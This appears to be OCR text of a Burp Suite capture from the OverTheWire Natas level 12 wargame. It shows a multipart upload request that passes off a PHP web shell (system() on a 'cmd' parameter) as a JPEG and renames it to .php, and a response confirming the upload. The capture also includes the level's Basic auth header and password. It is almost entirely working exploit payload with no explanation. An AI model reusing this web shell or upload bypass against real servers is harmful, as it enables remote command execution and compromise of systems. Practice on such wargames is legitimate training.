 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 533
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4j6fhsqS6wUofAWz
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 ------WebKitFormBoundary4j6fhsqS6wUofAWz
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundary4j6fhsqS6wUofAWz
22 Content-Disposition: form-data; name="filename"
23
24 l77n10ofgg.php
25 ------WebKitFormBoundary4j6fhsqS6wUofAWz
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell2.jpg"
27 Content-Type: application/octet-stream
28
29 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>
30
31 ------WebKitFormBoundary4j6fhsqS6wUofAWz--
32
Response
Pretty Raw Hex Render Hackvertor \n
5 Content-Length: 976
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css
" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas12", "pass": "YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG"
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/utpctmwu3v.php">
upload/utpctmwu3v.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26